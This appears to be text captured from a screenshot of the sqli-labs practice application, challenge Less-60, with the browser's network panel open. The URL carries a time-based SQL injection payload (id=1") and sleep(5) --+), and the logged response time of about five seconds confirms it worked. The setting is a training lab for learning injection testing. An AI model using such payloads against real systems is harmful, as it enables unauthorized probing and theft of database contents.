 192.168.84.233/sqli-labs/Less-60/?id=1") and sleep(5) --+
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
SQL DUMB SERIES - 60
CHALLENGE - 7
Submit Secret Key: Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
301 GET 192.168.84.233 Less-60?id=1") and sleep(5) --+ document html 1.54 KB 1.23 KB 13 ms
200 GET 192.168.84.233 /sqli-labs/Less-60/?id=1") and sleep(5) --+ document html 1.47 KB 1.23 KB 5021 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B